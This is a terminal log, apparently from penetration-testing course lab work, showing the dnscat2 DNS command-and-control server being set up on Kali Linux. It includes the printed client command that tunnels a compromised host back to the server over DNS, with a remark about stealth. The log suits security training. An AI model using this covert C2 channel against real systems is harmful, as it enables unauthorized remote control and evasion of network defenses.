 ┌──(kali㉿kali)-[~/OSEP/dnscat2/server] [3/1148]
└─$ sudo systemctl disable systemd-resolved
Removed '/etc/systemd/system/dbus-org.freedesktop.resolve1.service'.
Removed '/etc/systemd/system/sysinit.target.wants/systemd-resolved.service'.
┌──(kali㉿kali)-[~/OSEP/dnscat2/server]
└─$ sudo ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=265908ed29956c8d5c315bebf97527c8
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> ls
[0] 0:[tmux]* "kali" 15:39 27-Jun-25